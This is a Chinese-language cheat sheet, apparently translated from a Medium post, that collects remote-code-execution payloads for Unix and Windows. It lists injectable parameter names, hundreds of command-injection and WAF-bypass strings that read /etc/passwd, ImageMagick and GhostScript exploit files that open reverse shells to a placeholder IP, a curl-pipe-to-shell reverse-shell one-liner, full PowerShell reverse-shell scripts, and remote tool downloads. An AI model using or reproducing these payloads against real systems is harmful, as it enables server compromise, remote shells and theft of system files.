关于远程代码执行的常用Payload(Unix 和 Windows)
RCE : 远程执行代码 (RCE) 使攻击者能够执行注入攻击 导致的恶意代码。代码注入攻击不同于命令注入 攻击。攻击者的能力取决于服务器端解释器的限制。在某些情况下,攻击者可能能够从代码注入升级到命令注入。远程代码评估可能导致易受攻击的 Web 应用程序和 Web 服务器完全受损。重要的是要注意,几乎每种编程语言都有代码评估功能。
寻找RCE 前 46 个 RCE 参数 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 exec ={payload}command ={payload}execute={payload} ping={payload} include={payload} exclude={payload} jump={payload} code={payload} reg={payload} do ={payload}func={payload} arg={payload} option={payload} load={payload} process={payload} step={payload} read ={payload}function ={payload}req={payload} feature={payload} exe={payload} module={payload} payload={payload} run={payload} print ={payload}email={payload} id ={payload}username={payload} user={payload} to={payload} from={payload} search={payload} query={payload} q={payload} s={payload} shopId={payload} blogId={payload} phone={payload} mode={payload} next={payload} firstname={payload} lastname={payload} locale={payload} cmd={payload} sys={payload} system={payload}
有效负载列表 Unix RCE 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 id ,id ;id ;id ; 'id' "id" '' id '' id '' '' id '' &*id *id * **id ** (id ) `id ` `id `& `id ` & ;id | ;|id | |id |id | ||id ||id | ||id ; |id ; &id &id & &&id &&id && ^id <id \id );id <id ; );id ; );id | )|id )|id ; \id ; \id | \id \ (id )id /id -id :id .id " id ' id | id & id , id ; id & id & && id || id ' `id` " `id `, `id ` | `id ` & `id ` ; `id ` ' `id` # " `id` # , `id` # | `id` # ; `id` # ;id/n <id\n \nid \nid\n a;id a);id a;id; a);id|
当所有危险字符都转义时,Rcepayload 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 %7Cid %7cid;pwd ;uname -a %26 id %26 %0aid%0a %0a uname -a %0a %27%0Awhoami%0A%27 %22%0Awhoami%0A%22 %5C%0Awhoami %27%27%0Awhoami%0A%27%27 %2A%0Awhoami%0A %2A%0Awhoami%0A%2A %28%0Awhoami%0A%29 %60%0Aid%0A%60 %3B%0Awhoami%0A%3B %2C%0Awhoami%0A%2C %7C%0Awhoami %7C%0Awhoami%0A%7C %0a whoami %0a %0Acat%20/etc/passwd %7C%7Cid%0A %2C%20id %5Eid %3Cid %5Cid %27%27id %27%27id%27%27 %27%27id%27%27%26 %2Aid %2Aid%2A %2A%2Aid%2A%2A %28id%29 %60id%60%26 %60id%60%20%26 %29%3Bid %3Cid%3B %29%3Bid%3B %29%3Bid%7C %29%7Cid %29%7Cid%3B %5Cid%3B %5Cid%7C %5Cid%5C %22%20id %27%20id %7C%20id %26%20id %3B%20id <id %0D <id %0A %0Did %0Did%0D %0Aid %0Aid%0A %2Cid %3Bid %3Bid%3B %28id %29id%20 %2Fid%20 %3Aid %26%26%20id %7C%7C%20id %27id%27 %22id%22 %60id%60 %3Bid%7C %3B%7Cid%7C %7Cid%7C %7C%7Cid %7C%7Cid%7C %7C%7Cid%3B %7Cid%3B %26id %26id%26 %26%26id %26%26id%26%26 %3Bid%2Fn %3Cid%5Cn %5Cnid %5Cnid%5Cn a%3Bid a%29%3Bid a%3Bid%3B a%29%3Bid%7C %22%2C%0Asystem%28%27ls%27%29%0A%3B%22 %27%0Aid%0A%27 %5C%0Awhoami%0A%5C %26%0Awhoami%0A%26 %26%20id%20%26 %27%20%60id%60 %22%20%60id%60 %2C%20%60id%60 %7C%20%60id%60 %26%20%60id%60 %3B%20%60id%60 %27%20%60id%60%20%23 %22%20%60id%60%20%23 %2C%20%60id%60%20%23 %7C%20%60id%60%20%23 %3B%20%60id%60%20%23 %3Buname%20-a%3B %26%26dir %26%20uname%20-a%20%26id%7C%7Cwhoami%3B id %7Cwhoami%3Bid %26%26whoami%3Bid %26whoami%3B127.0.0.1%3Bls 127.0.0.1%3Bi%22d %3Bunam%22e%24%7BIFS%7D-a %3Bl%22s%24%7BIFS%7D-la %27i%27d %22i%22d %5Cu%5Cn%5Ca%5Cm%5Ce%20%5C-%5Ca cat %24u%20%2Fetc%24u%2Fpasswd%24uw%24%7Bu%7Dh%24%7Bu%7Do%24%7Bu%7Da%24%7Bu%7Dm%24%7Bu%7Di i%24%28u%29d i%60u%60d %7Buname%2C-a%7D cat %24%7BIFS%7D%2Fetc%2Fpasswdcat %24IFS%2Fetc%2Fpasswd%0aid%0a %0Aid %0Aid%0A %0a whoami %0a cat %24u%2B%2Fetc%24u%2Fpasswd%24u%22%3Bcat%2B%2Fetc%2Fpasswd%2B%23 %3B%2B%24u%2Bcat%2B%2Fetc%24u%2Fpasswd%24u %3B%2B%24u%2Bcat%2B%2Fetc%24u%2Fpasswd%2B%5C%23 %2F%3F%3F%3F%2F%3F%3Ft%2B%2F%3F%3F%3F%2F%3F%3Fss%3F%3F %2F%3Fin%2Fcat%2B%2Fet%3F%2Fpassw%3F %3B%2Bcat%2B%2Fe%27tc%2Fpass%27wd c%5C%5Ca%5C%5Ct%2B%2Fet%5C%5Cc%2Fpas%5C%5Cswd cat %20%2Fetc%24u%2Fpasswd%28sy.%28st%29.em%29%28whoami%29%3B %3Bcat%2B%2Fetc%2Fpasswd %3Bcat%2B%2Fetc%2Fpasswd%2B%23 %3Bcat%24u%2B%2Fetc%24u%2Fpasswd%24u %3Bcat%2520%2Fetc%2Fpasswd %3Bcat%20%2Fe%24%7Bhahaha%7Dtc%2F%24%7Bheywaf%7Dpas%24%7Bcatchthis%7Dswd %3Bcat%24u%20%2Fetc%24u%2Fpasswd%24u %3B%7Bcat%2C%2Fetc%2Fpasswd%7D %3Bcat%3C%2Fetc%2Fpasswd %3Bcat%24IFS%2Fetc%2Fpasswd %3Becho%24%7BIFS%7D%22RCE%22%24%7BIFS%7D%26%26cat%24%7BIFS%7D%2Fetc%2Fpasswd %3B%2Fusr%2Fbin%2Fid%3B %7Ccat%2520%2Fetc%2Fpasswd %7Ccat%20%2Fe%24%7Bhahaha%7Dtc%2F%24%7Bheywaf%7Dpas%24%7Bcatchthis%7Dswd %7Ccat%24u%20%2Fetc%24u%2Fpasswd%24u %7C%7Bcat%2C%2Fetc%2Fpasswd%7D %7Ccat%3C%2Fetc%2Fpasswd %7Ccat%24IFS%2Fetc%2Fpasswd %7Cecho%24%7BIFS%7D%22RCE%22%24%7BIFS%7D%26%26cat%24%7BIFS%7D%2Fetc%2Fpasswd %7C%2Fusr%2Fbin%2Fid%7C %7C%7Ccat%2520%2Fetc%2Fpasswd %7C%7Ccat%20%2Fe%24%7Bhahaha%7Dtc%2F%24%7Bheywaf%7Dpas%24%7Bcatchthis%7Dswd %7C%7Ccat%24u%20%2Fetc%24u%2Fpasswd%24u %7C%7C%7Bcat%2C%2Fetc%2Fpasswd%7D %7C%7Ccat%3C%2Fetc%2Fpasswd %7C%7Ccat%24IFS%2Fetc%2Fpasswd %7C%7Cecho%24%7BIFS%7D%22RCE%22%24%7BIFS%7D%26%26cat%24%7BIFS%7D%2Fetc%2Fpasswd %7C%7C%2Fusr%2Fbin%2Fid%7C%7C %26%26cat%2520%2Fetc%2Fpasswd %26%26cat%20%2Fe%24%7Bhahaha%7Dtc%2F%24%7Bheywaf%7Dpas%24%7Bcatchthis%7Dswd %26%26cat%24u%20%2Fetc%24u%2Fpasswd%24u %26%26%7Bcat%2C%2Fetc%2Fpasswd%7D %26%26cat%3C%2Fetc%2Fpasswd %26%26cat%24IFS%2Fetc%2Fpasswd %26%26echo%24%7BIFS%7D%22RCE%22%24%7BIFS%7D%26%26cat%24%7BIFS%7D%2Fetc%2Fpasswd %26%26%2Fusr%2Fbin%2Fid%26%26 %26cat%2520%2Fetc%2Fpasswd %26cat%20%2Fe%24%7Bhahaha%7Dtc%2F%24%7Bheywaf%7Dpas%24%7Bcatchthis%7Dswd %26cat%24u%20%2Fetc%24u%2Fpasswd%24u %26%7Bcat%2C%2Fetc%2Fpasswd%7D %26cat%3C%2Fetc%2Fpasswd %26cat%24IFS%2Fetc%2Fpasswd %26echo%24%7BIFS%7D%22RCE%22%24%7BIFS%7D%26%26cat%24%7BIFS%7D%2Fetc%2Fpasswd %26%2Fusr%2Fbin%2Fid%26 %60cat%2520%2Fetc%2Fpasswd%60 %60cat%20%2Fe%24%7Bhahaha%7Dtc%2F%24%7Bheywaf%7Dpas%24%7Bcatchthis%7Dswd%60 %60cat%24u%20%2Fetc%24u%2Fpasswd%24u%60 %60%7Bcat%2C%2Fetc%2Fpasswd%7D%60 %60cat%3C%2Fetc%2Fpasswd%60 %60cat%24IFS%2Fetc%2Fpasswd%60 %60echo%24%7BIFS%7D%22RCE%22%24%7BIFS%7D%26%26cat%24%7BIFS%7D%2Fetc%2Fpasswd%60 %60%2Fusr%2Fbin%2Fid%60 %24%28cat%2520%2Fetc%2Fpasswd%29 %24%28cat%20%2Fe%24%7Bhahaha%7Dtc%2F%24%7Bheywaf%7Dpas%24%7Bcatchthis%7Dswd%29 %24%28cat%24u%20%2Fetc%24u%2Fpasswd%24u%29 %24%28%7Bcat%2C%2Fetc%2Fpasswd%7D%29 %24%28cat%3C%2Fetc%2Fpasswd%29 %24%28cat%24IFS%2Fetc%2Fpasswd%29 %24%28echo%24%7BIFS%7D%22RCE%22%24%7BIFS%7D%26%26cat%24%7BIFS%7D%2Fetc%2Fpasswd%29 %24%28%2Fusr%2Fbin%2Fid%29 cat %20%2Fetc%24u%2Fpasswd%28sy.%28st%29.em%29%28whoami%29%3B %3Bcat%2B%2Fetc%2Fpasswd %3Bcat%2B%2Fetc%2Fpasswd%2B%23 %3Bcat%24u%2B%2Fetc%24u%2Fpasswd%24u %253B%2524%257B%2540print%2528md5%2528%2522whoami0%2522%2529%2529%257D%253B %24%7B%40system%28%22id%22%29%7D %7Cuname%20-a%2B%7C%7Ca%2B%23%27%2B%7Cls%2B-la%7Ca%2B%23%7C%22%2B%7Cls%2B-la%7C%7Ca%2B%23 %22%2Csystem%28%27ls%27%29%3B%22 %24%7B%40phpinfo%28%29%7D %3Bphpinfo%28%29%3B %3Bphpinfo %3Bsystem%28%27cat%2520%2Fetc%2Fpasswd%27%29 %3Bsystem%28%27id%27%29 %24%28id%29 %3B%24%7B%40print%28md5%28whoami%29%29%7D %3B%24%7B%40print%28md5%28%22whoami%22%29%29%7D %24%3Bid %24%28%60cat%20%2Fetc%2Fpasswd%60%29 %7B%7B%20get_user_file%28%22%2Fetc%2Fpasswd%22%29%20%7D%7D %3C%21--%23exec%20cmd%3D%22id%3B--%3E system%28%27cat%20%2Fetc%2Fpasswd%27%29%3B %3C%3Fphp%20system%28%22cat%20%2Fetc%2Fpasswd%22%29%3B%3F%3E php%20-r%20%27var_dump%28exec%28%22id%22%29%29%3B%27 %26lt%3B%21--%23exec%2520cmd%3D%26quot%3Bid%3B--%26gt%3B cat %24u%2B%2Fetc%24u%2Fpasswd%24u%2Fbin%24u%2Fbash%24u%20%3Cip%3E%20%3Cport%3E %22%3Bcat%2B%2Fetc%2Fpasswd%2B%23 %3B%2B%24u%2Bcat%2B%2Fetc%24u%2Fpasswd%24u %3B%2B%24u%2Bcat%2B%2Fetc%24u%2Fpasswd%2B%5C%23 %2F%3F%3F%3F%2F%3F%3Ft%2B%2F%3F%3F%3F%2F%3F%3Fss%3F%3F %2F%3Fin%2Fcat%2B%2Fet%3F%2Fpassw%3F %3B%2Bcat%2B%2Fe%27tc%2Fpass%27wd c%5C%5Ca%5C%5Ct%2B%2Fet%5C%5Cc%2Fpas%5C%5Cswd
RCE 过滤 and WAF Bypass 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 'whoami' "whoami" `whoami` ;whoami; ,whoami, |whoami |whoami| \whoami ''whoami'' *whoami *whoami* (whoami) \whoami\ &whoami& ",system('ls');" |uname -a+||a+ ",system('ls');" double quote Rce filter bypass${@system("id")} eval code bypass${@phpinfo()} ;phpinfo(); ;phpinfo ;system('cat%20 /etc/passwd') ;system('id') $(id) ;${@print(md5(whoami))} ;${@print(md5("whoami"))} $;id $(`cat /etc/passwd`) {{ get_user_file("/etc/passwd" ) }} <!-- system('cat /etc/passwd'); <?php system("cat /etc/passwd" );?> php -r 'var_dump(exec("id" ));' <!-- /bin$u/bash$u <ip> <port> cat$u+/etc$u/passwd$u ";cat+/etc/passwd+# ;+$u+cat+/etc$u/passwd$u ;+$u+cat+/etc$u/passwd+\# /???/??t+/???/??ss?? /?in/cat+/et?/passw? ;+cat+/e'tc/pass'wd c\\a\\t+/et\\c/pas\\swd cat /etc$u/passwd (sy.(st).em)(whoami); ;cat+/etc/passwd ;cat+/etc/passwd+# ;cat$u+/etc$u/passwd$u ;cat%20/etc/passwd ;cat /e${hahaha}tc/${heywaf}pas${catchthis}swd ;cat$u /etc$u/passwd$u ;{cat,/etc/passwd} ;cat</etc/passwd ;cat$IFS/etc/passwd ;echo${IFS}" RCE"${IFS}&&cat${IFS}/etc/passwd ;/usr/bin/id; |cat%20/etc/passwd |cat /e${hahaha}tc/${heywaf}pas${catchthis}swd |cat$u /etc$u/passwd$u |{cat,/etc/passwd} |cat</etc/passwd |cat$IFS/etc/passwd |echo${IFS}" RCE"${IFS}&&cat${IFS}/etc/passwd |/usr/bin/id| ||cat%20/etc/passwd ||cat /e${hahaha}tc/${heywaf}pas${catchthis}swd ||cat$u /etc$u/passwd$u ||{cat,/etc/passwd} ||cat</etc/passwd ||cat$IFS/etc/passwd ||echo${IFS}" RCE"${IFS}&&cat${IFS}/etc/passwd ||/usr/bin/id|| &&cat%20/etc/passwd &&cat /e${hahaha}tc/${heywaf}pas${catchthis}swd &&cat$u /etc$u/passwd$u &&{cat,/etc/passwd} &&cat</etc/passwd &&cat$IFS/etc/passwd &&echo${IFS}" RCE"${IFS}&&cat${IFS}/etc/passwd &&/usr/bin/id&& &cat%20/etc/passwd &cat /e${hahaha}tc/${heywaf}pas${catchthis}swd &cat$u /etc$u/passwd$u &{cat,/etc/passwd} &cat</etc/passwd &cat$IFS/etc/passwd &echo${IFS}" RCE"${IFS}&&cat${IFS}/etc/passwd &/usr/bin/id& `cat%20/etc/passwd` `cat /e${hahaha}tc/${heywaf}pas${catchthis}swd` `cat$u /etc$u/passwd$u` `{cat,/etc/passwd}` `cat</etc/passwd` `cat$IFS/etc/passwd` `echo${IFS}" RCE"${IFS}&&cat${IFS}/etc/passwd` `/usr/bin/id` $(cat%20/etc/passwd) $(cat /e${hahaha}tc/${heywaf}pas${catchthis}swd) $(cat$u /etc$u/passwd$u) $({cat,/etc/passwd}) $(cat</etc/passwd) $(cat$IFS/etc/passwd) $(echo${IFS}" RCE"${IFS}&&cat${IFS}/etc/passwd) $(/usr/bin/id)id||whoami; id|whoami; id&&whoami; id&whoami; 127.0.0.1;ls 127.0.0.1;i" d;unam"e${IFS}-a ;l" s${IFS} -la'i'd "i" d\u\n\a\m\e \-\a cat$u /etc$u/passwd$u w${u} h${u} o${u} a${u} m${u} i i$(u)d i`u`d {uname,-a} cat${IFS} /etc/passwd cat$IFS/etc/passwd

‘i’d
“i”d
\u\n\a\m\e \-\a

w${u}h${u}o${u}a${u}m${u}i
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 IFS=];b=cat ]/etc/passwd;$b IFS=,;`cat <<<cat,/etc/passwd` uname${IFS}-a cat ${HOME:0:1} etc${HOME:0:1} passwdcat $(echo . | tr '!-0' '"-1' )etc$(echo . | tr '!-0' '"-1' )passwdcat $IFS$9${PWD%%[a-z]*} e*c${PWD%%[a-z]*} p?ss??cat ${IFS} ${PATH%%u*} etc${PATH%%u*} passwd${PATH##*s????} ${PATH%%u*} c??${IFS} ${PATH%%u*} e??${PATH%%u*} ??ss??${PATH##*s????} ${PATH%%u*} ca${u} t${IFS} ${PATH%%u*} et${u} c${PATH%%u*} pas${u} swd${PATH##*s????} ${PATH%%u*} bas${u} h${IFS} ${PHP_CFLAGS%%f*} c${IFS} l${u} s${PATH:0:1} bi?${PATH:0:1} ca?${IFS} ${PATH:0:1} et?${PATH:0:1} ??sswdtail ${IFS} ${APACHE_CONFDIR%${APACHE_CONFDIR#?} } et?${APACHE_CONFDIR%${APACHE_CONFDIR#?} } pas?wdc${a} at${IFS} ${APACHE_CONFDIR%apache2} pas${s} swd ca${jjj} t${IFS} ${APACHE_RUN_DIR%???????????????} et${jjj} c${APACHE_RUN_DIR%???????????????} pas${jjj} swd c${u} at${IFS} ${PHP_INI_DIR%%u*p} e${u} tc${PHP_INI_DIR%%u*p} p${u} asswd cat `echo -e "\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64" `cat `xxd -r -p <<< 2f6574632f706173737764` cat `xxd -r -ps <(echo 2f6574632f706173737764 )`1;uname ${IFS} -a 1;uname ${IFS} -a; 1;uname ${IFS} -a; 1;uname ${IFS} -a; /*$(id )`id ` /*$(id )`id ``*/-id-'/*$(id)`id` #*/-id||' "||id||" /*`*/ /*$(id )`id ``*/id'/*$(id)`id` #*/id||' "||id||" /*`*/
IFS=,;'cat<<<cat,/etc/passwd'
/*$(id)'id'
/$(id)’id’’ /id’/$(id)’id’ # /id||’“||id||”/` /
反弹shell 1 2 3 4 5 6 nc -l 1337 curl https://reverse-shell.sh/yourip:1337 | sh Reverse Shell Generator: https://www.revshells.com
Imagemagick rce
另存为 test.gif 或 test.jpg
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 1 .push graphic-context viewbox 0 0 640 480 fill 'url(https://127.0.0.0/oops.jpg?`echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwL3lvdXJpcC95b3VycG9ydCAwPiYx | base64 -d | bash`"||id " )' pop graphic-context 2 .push graphic-context encoding "UTF-8" viewbox 0 0 1 1 affine 1 0 0 1 0 0 push graphic-context image Over 0 ,0 1 ,1 '|/bin/sh -i > /dev/tcp/yourip/yourport 0<&1 2>&1' pop graphic-context pop graphic-context 3 .%!PS userdict /setpagedevice undef save legal { null restore } stopped { pop } if { legal } stopped { pop } if restore mark /OutputFile (%pipe%ncat yourip yourport -e /bin/sh) currentdevice putdeviceprops 4 .%!PS userdict /setpagedevice undef legal { null restore } stopped { pop } if legal mark /OutputFile (%pipe%bash -c 'bash -i >& /dev/tcp/yourip/yourport 0>&1' ) currentdevice putdeviceprops
另存为 poc.xml :
1 2 3 4 5 6 7 8 9 <?xml version="1.0" standalone="no" ?> <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" ><svg width ="640px" height ="480px" version ="1.1" xmlns ="http://www.w3.org/2000/svg" xmlns:xlink ="http://www.w3.org/1999/xlink" ><image xlink:href ="https://example.com/image.jpg" |/bin/nc.traditional yourip yourport -e /bin/bash" " x ="0" y ="0" height ="640px" width ="480px" /></svg >
GhostScript Rce
保存 test.gif or test.jpg
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 1 .%!PS userdict /setpagedevice undef legal { null restore } stopped { pop } if legal mark /OutputFile (%pipe%bash -c 'bash -i >& /dev/tcp/yourip/yourport 0>&1' ) currentdevice putdeviceprops 2 .%!PS 0 1 300367 {} for {save restore} stopped {} if (%pipe%bash -c 'bash -i >& /dev/tcp/yourip/yourport 0>&1' ) (w) file 3 .%!PS userdict /setpagedevice undef save legal { null restore } stopped { pop } if { legal } stopped { pop } if restore mark /OutputFile (%pipe%bash -c 'bash -i >& /dev/tcp/yourip/yourport 0>&1' ) currentdevice putdeviceprops 4 .%!PS userdict /setpagedevice undef legal { null restore } stopped { pop } if legal mark /OutputFile (%pipe%curl http ://inputburpcollaborator) currentdevice putdeviceprops
另存为 poc.pdf
1 2 3 4 %!PS currentdevice null true mark /OutputICCProfile (%pipe%curl http ://inputburpcollaborator) .putdeviceparams quit
下面这个github项目最适合在上传功能上查找 Rce 错误
https://github.com/modzero/mod0BurpUploadScanner.git
PHPGGC:PHP 通用小工具链:
该工具允许您生成payload,而无需执行查找小工具和组合它们的繁琐步骤。它可以看作是frohoff 的 ysoserial的等价物,但对于 PHP。目前,该工具支持的小工具链包括:CodeIgniter4、Doctrine、Drupal7、Guzzle、Laravel、Magento、Monolog、Phalcon、Podio、Slim、SwiftMailer、Symfony、Wordpress、Yii 和 ZendFramework
这个最适合查找 rce漏洞(框架/库):
https://github.com/ambionics/phpggc
Windows RCE Payload list 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 ".system('dir')." ' dir ' || dir ' & dir ' && dir '; dir " dir " || dir" | dir " & dir" && dir " ; dirdir $(`dir`) &&dir | dir C:\ ; dir C:\ & dir C:\ && dir C:\ dir C:\ | dir ; dir & dir && dir| ipconfig /all ; ipconfig /all & ipconfig /all && ipconfig /all ipconfig /all|| phpinfo() | phpinfo() {${phpinfo()} } ;phpinfo() ;phpinfo();// ';phpinfo();// {${phpinfo()} } & phpinfo() && phpinfo() phpinfo() phpinfo();
转义所有危险字符时的RCE payload 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 %27 %20 dir %27 %20 %7 C%7 C%20 dir %27 %20 %26 %20 dir %27 %20 %26 %26 %20 dir %27 %3 B%20 dir %22 %20 dir %22 %20 %7 C%7 C%20 dir %22 %20 %7 C%20 dir %22 %20 %26 %20 dir %22 %20 %26 %26 %20 dir %22 %3 B%20 dir %22 .system%28 %27 dir %27 %29 .%22 %24 %28 %60 dir %60 %29 %26 %26 dir %7 C%20 dir %20 C%3 A%5 C %3 B%20 dir %20 C%3 A%5 C %26 %20 dir %20 C%3 A%5 C %26 %26 %20 dir %20 C%3 A%5 C dir %20 C%3 A%5 C%7 C%20 dir %3 B%20 dir %26 %20 dir %26 %26 %20 dir +dir +c:\+| +|+dir +c:\+| +|+dir +c:%2 f+| dir +c:\||+dir |c:\ +|+Dir +c:\ +|+Dir +c:%255 c +|+Dir +c:%2 f $ +|+Dir +c:\$ +|+Dir +c:%255 c$ +|+Dir +c:%2 f%26 %26 +|+dir c:\ %0 a+dir +c:\ %26 %26 +|+dir c:%2 f $ %26 %26 dir +c:%2 f%0 a+dir +c:%2 f %0 a+dir +c:%255 c $ %26 %26 dir c:\%26 %26 +|+dir c:%255 c $ %26 %26 dir +c:%255 c%20 {$ {phpinfo()}}
反弹shell 1 2 3 4 5 6 7 8 9 10 powershell -c "$client = New-Object System.Net.Sockets.TCPClient('your ip',443);$stream = $client .GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream .Read($bytes , 0, $bytes .Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes ,0, $i );$sendback = (iex $data 2>&1 | Out-String ); $sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2 );$stream .Write($sendbyte ,0,$sendbyte .Length);$stream .Flush()};$c lient.Close()" or powershell -NoP -NonI -W Hidden -Exec Bypass "& {$ps =$false ;$hostip ='your ip';$port =443;$client = New-Object System.Net.Sockets.TCPClient($hostip ,$port );$stream = $client .GetStream();[byte[]]$bytes = 0..50000|%{0};while(($i = $stream .Read($bytes , 0, $bytes .Length)) -ne 0){$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes ,0, $i );$cmd =(get-childitem Env:ComSpec).value;$inArray =$data .split();$item =$inArray [0];if(($item -eq '$ps ') -and ($ps -eq $false )){$ps =$true }if($item -like '?:'){$item ='d:'}$myArray =@('cd','exit','d:','pwd','ls','ps','rm','cp','mv','cat');$do =$false ;foreach ($i in $myArray ){if($item -eq $i ){$do =$true }}if($do -or $ps ){$sendback =( iex $data 2>&1 |Out-String)}else{$data2 ='/c '+$data ;$sendback = ( &$cmd $data2 2>&1 | Out-String)};if($ps ){$prompt ='PS ' + (pwd).Path}else{$prompt =(pwd).Path}$sendback2 = $data + $sendback + $prompt + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2 );$stream .Write($sendbyte ,0,$sendbyte .Length);$stream .Flush()};$client .Close()}"
反弹shell生成器 https://www.revshells.com
文件下载 1 2 powershell -c "(new-object System.Net.WebClient).DownloadFile('https://eternallybored.org/misc/wget/1.21.1/64/wget.exe','C:\Users\admin\Desktop\wget.exe')" powershell iwr -uri http://10.10 .16.97 :8000 /chisel.exe -outfile ch.exe
Rce(Unix 和 windows)的最佳 burpsuite 扩展 https://github.com/ewilded/shelling
最佳的命令注入利用工具 https://github.com/commixproject/commix
Happy Hacking!
文章来源:Remote Code Execution ( Unix and Windows ) | by Ansar Uddin | Medium